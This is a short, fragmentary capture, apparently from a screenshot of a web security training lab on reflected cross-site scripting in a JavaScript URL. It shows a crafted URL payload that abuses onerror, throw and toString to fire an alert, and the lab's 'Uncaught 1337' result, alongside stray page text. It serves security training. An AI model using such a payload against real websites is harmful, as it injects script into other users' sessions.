 Reflected XSS in a JavaScri
academy.net/post?postId=3&%27},x=x=>{throw/**/onerror=alert,1337},toString=x,window%2b%27%27,{x:%27
...1946fb00320018.web-security-academy.net says
Uncaught 1337
OK
Roger That |
Pick a number betw
Leave a comment
Comment: